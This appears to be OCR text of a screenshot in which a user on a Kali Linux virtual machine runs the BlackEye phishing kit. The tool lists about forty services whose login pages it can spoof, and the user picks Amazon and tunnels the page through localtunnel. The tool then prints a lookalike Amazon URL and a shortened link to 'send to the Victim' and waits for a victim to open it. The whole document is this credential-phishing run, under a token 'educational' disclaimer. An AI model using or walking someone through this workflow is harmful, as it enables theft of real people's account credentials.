 kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Apps Places Jul 12 18:29
mythri@kali: ~/blackeye
(mythri㉿kali)-[~/blackeye]
$ ls
LICENSE README.md blackeye.sh img ngrok package.json sites yarn.lock
(mythri㉿kali)-[~/blackeye]
$ bash blackeye.sh
:: Disclaimer: Developers assume no liability and are not ::
:: responsible for any misuse or damage caused by BlackEye. ::
:: Only use for educational purporses!! ::
:: BLACKEYE By @EricksonAtHome ::
[01] Instagram [17] DropBox [33] eBay
[02] Facebook [18] Line [34] Amazon
[03] Snapchat [19] Shopify [35] iCloud
[04] Twitter [20] Messenger [36] Spotify
[05] Github [21] GitLab [37] Netflix
[06] Google [22] Twitch [38] Reddit
[07] Origin [23] MySpace [39] StackOverflow
[08] Yahoo [24] Badoo [40] Custom
[09] Linkedin [25] VK
[10] Protonmail [26] Yandex
[11] Wordpress [27] devianART
[12] Microsoft [28] Wi-Fi
[13] IGFollowers [29] PayPal
[14] Pinterest [30] Steam
[15] Apple ID [31] Tiktok
[16] Verizon [32] Playstation
[41] Binance Email Support
[ Choose an option:]─[~]
~ 34
1.Ngrok
2.Localtunnel
[ Choose the tunneling method:]─[~]
~ 2
[*] Starting php server...
[*] Starting localtunnel server...
[*] Send this link to the Victim: https://wmw-amazon-com.loca.lt
[*] Use shortened link instead: https://tinyurl.com/ya8xsz7v
[*] Waiting victim open the link ...